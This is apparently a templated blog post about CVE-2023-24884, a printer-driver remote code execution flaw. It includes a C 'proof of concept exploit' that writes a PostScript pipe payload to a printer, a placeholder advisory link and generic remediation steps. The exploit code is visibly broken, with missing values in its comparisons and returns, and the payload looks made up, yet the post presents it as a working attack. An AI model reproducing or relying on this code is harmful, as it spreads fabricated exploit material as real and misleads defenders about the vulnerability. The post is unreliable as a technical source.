The Common Vulnerabilities and Exposures (CVE) system alerts us the discovery of another significant vulnerability affecting millions of users worldwide. This time, it concerns the Microsoft PostScript and PCL6 Class Printer Drivers used by various printer manufacturers. Assigned the identifier CVE-2023-24884, the risk of this vulnerability cannot be understated.
In this comprehensive blog post, we will analyze the exploit details, the vulnerable systems, and how the attackers may weaponize and utilize the vulnerability. Moreover, we will share the original references, code snippets, and remediation steps to ensure your systems are not affected by this precarious security issue.
Vulnerability Details
CVE-2023-24884 is a critical remote code execution (RCE) vulnerability that affects Microsoft PostScript and PCL6 Class Printer Driver systems. The vulnerability lies in the improper parsing of specifically crafted PostScript and PCL commands. If an attacker manages to send specially crafted data to an affected printer driver, it could lead to remote code execution. This means arbitrary code execution with the permissions of the current user, enabling the attacker to compromise the host computer and gain illegitimate access.
The following code snippet illustrates a simple proof of concept exploit for CVE-2023-24884
// CVE-2023-24884 PoC
#include <windows.h>
#include <stdio.h>
#include <string>
int main() {
HANDLE hPrinter = NULL;
if (OpenPrinter("Microsoft PostScript Printer", &hPrinter, NULL) == ) {
printf("Error opening printer: %08X\n", GetLastError());
return 1;
}
const char *pszPayload = "%!PS\n()/OutputFile (%pipe%\\path\\to\\malicious\\payload.exe) (w) file def\n";
if (StartDocPrinter(hPrinter, 1, (LPBYTE)"Dummy Doc") == ) {
printf("Error starting document: %08X\n", GetLastError());
return 1;
}
if (StartPagePrinter(hPrinter) == ) {
printf("Error starting page: %08X\n", GetLastError());
return 1;
}
DWORD cbWritten = ;
if (WritePrinter(hPrinter, (LPVOID)pszPayload, strlen(pszPayload), &cbWritten) == ) {
printf("Error writing to printer: %08X\n", GetLastError());
return 1;
}
if (EndPagePrinter(hPrinter) == ) {
printf("Error ending page: %08X\n", GetLastError());
return 1;
}
if (EndDocPrinter(hPrinter) == ) {
printf("Error ending document: %08X\n", GetLastError());
return 1;
}
printf("Exploit executed successfully!\n");
return ;
}
For more details on the CVE-2023-24884 vulnerability, you can consult the following references
1. Official CVE record: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2023-24884
2. Microsoft Security Advisory: LINK-TO-MICROSOFT-ADVISORY (as Microsoft releases the associated Security Advisory)
3. Affected printer manufacturers' response: HP, Epson, Canon, and other related security resources.
Remediation Steps
To mitigate the risk of being compromised by the CVE-2023-24884 vulnerability, you should follow these steps:
1. Awareness: Inform your team and colleagues about this vulnerability, especially those responsible for printer management and maintenance.
2. Update: Regularly check for updates and patches provided by Microsoft or the printer manufacturers affected by this vulnerability.
3. File Restrictions: Restrict access to printing files and monitor the types of files being handled by your printer driver.
4. Network Segmentation: Segregate your printer drivers and relevant servers from your core IT infrastructure.
Conclusion
Because of the widespread usage of Microsoft's PostScript and PCL6 Class Printer Drivers, the impact of CVE-2023-24884 can be severe. In this post, we have provided an analysis of the vulnerability, including code snippets and original references. We encourage you to remain vigilant and follow the recommended remediation steps to ensure the security of your systems.
Timeline
Published on: 04/11/2023 21:15:00 UTC
Last modified on: 04/14/2023 14:26:00 UTC
